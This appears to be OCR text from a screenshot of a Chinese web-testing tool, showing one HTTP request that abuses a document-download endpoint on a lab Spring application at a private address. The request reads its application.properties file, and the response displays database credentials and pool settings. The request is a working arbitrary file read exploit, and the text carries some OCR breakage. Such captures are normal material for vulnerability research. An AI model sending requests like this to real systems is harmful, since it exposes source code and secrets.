 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 生成 Yaml 模板
规则
序列
Request 数据包扫描 美化 热加载 构造请求
1 GET /document/download?path=src/main/resources&filename=application.properties HTTP/1.1
2 Host ? : 192.168.200.1:8080
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Pragma: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Cookie: Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1756602026; HMACCOUNT=C7B06DA55531DFFB;
JSESSIONID=7D5F3E538D35962D1F07FF8683D30556; Hm_lpvt_b393d153aeb26b46e9431fabaf0f6190=1756603384
10 Referer: http://192.168.200.1:8080/document/list?pageNum=1&pageSize=6
11 Accept-Language: zh-CN,zh;q=0.9
12
13
Responses 1965bytes / 5ms 美化 编码 请输入定位响应 详情
远端地址:127.0.0.1:10809; 响应时
间:5ms; 总耗时:8ms; URL:http://1
92.168.200.1:8080/docu...
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="application.properties"
3 Content-Type: bin
4 Date: Sun, 31 Aug 2025 01:38:41 GMT
5 Content-Length: 1965
6
7 server.port=8080
8 # 自行修改
9 spring.datasource.username=root
10 spring.datasource.password =root
11 spring.datasource.driver-class-name = com.mysql.cj.jdbc.Driver
12 spring.datasource.url=jdbc:mysql://127.0.0.1:3306/personnel?serverTimezone=Asia/Shanghai&
useUnicode=true&characterEncodin
13
14
15 pagehelper.auto-dialect=mysql
16 pagehelper.reasonable=true
17 pagehelper.support-methods-arguments=true
18 pagehelper.params=count=countSql
19
20
21
22 spring.mvc.view.prefix=/page/
23 spring.mvc.view.suffix=.jsp
24
25
26 #\u8FDE\u63A5\u6C60\u914D\u7F6E 连接池配置
27 spring.datasource.initialSize=5
28 spring.datasource.minIdle=5
29 spring.datasource.maxActive=20
30 #\u8FDE\u63A5\u7B49\u5F85\u8D85\u65F6\u65F6\u95F4 连接等待超时时间
31 spring.datasource.maxWait=60000
32 #\u914D\u7F6E\u9694\u591A\u4E45\u8FDB\u884C\u4E00\u6B21\u68C0\u6D4B 配置隔多久进行一次检测
(\u68C0\u6D4B\u53EF\u4EE5\u5173\u95ED\u7684\u7A7A\u95F2\u8FDE\u63A5 检测可以关闭的空闲连接)
33 spring.datasource.timeBetweenEvictionRunsMillis=60000
34 #\u914D\u7F6E\u8FDE\u63A5\u5728\u6C60\u4E2D\u7684\u6700\u5C0F\u751F\u5B58\u65F6\u95F4 配置连接在池中的最